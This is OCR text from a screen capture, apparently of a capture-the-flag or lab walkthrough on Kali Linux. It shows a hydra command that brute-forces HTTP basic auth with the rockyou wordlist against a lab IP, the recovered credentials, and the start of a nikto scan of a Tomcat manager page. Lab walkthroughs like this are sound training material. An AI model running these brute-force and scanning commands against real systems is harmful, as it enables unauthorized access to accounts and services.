 09:25
16/07/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
~ : zsh — Konsole
File Edit View Bookmarks Settings Help
Progress: 18402 / 207644 (8.86%)^C
[!] Keyboard interrupt detected, terminating.
2021/07/16 02:21:21 Finished
(motasem kali)-[~]
$ hydra -l bob -P /usr/share/wordlists/rockyou.txt -f 10.10.13.56 http-get /protected/
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-16 02:22:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per ta
sk
[DATA] attacking http-get://10.10.13.56:80/protected/
[80][http-get] host: 10.10.13.56   login: bob   password: bubbles
[STATUS] attack finished for 10.10.13.56 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-16 02:22:26
(motasem kali)-[~]
$ sudo nikto -h http://10.10.13.56:1234/manager/html/ -id "bob:bubbles
- : sudo openvpn ~ : zsh
~ : zsh — Konsole /manager - Mozilla Firefox
2:25 AM
7/16/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.